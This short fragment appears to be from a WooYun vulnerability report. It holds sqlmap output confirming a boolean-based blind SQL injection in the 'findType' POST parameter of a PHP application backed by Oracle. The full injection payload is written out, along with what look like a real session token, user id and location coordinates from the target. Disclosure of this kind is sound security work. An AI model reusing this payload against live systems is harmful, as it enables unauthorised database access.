 ---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: userName= &uid=6146812&selfphone= &contact={
name = " ";
phone = " ";
}&token=da8648e41ee0a0cf5da9da76c5aea11dc4eec6fdc39c74121ca4c2b95b76e864&offset=
0&version=2.6&lat=30.195722&lng=120.216183&findType=) AND 4415=4415 AND (3909=39
09
---
[16:18:13] [INFO] the back-end DBMS is Oracle
web application technology: PHP 5.4.38
back-end DBMS: Oracle
www.wooyun.org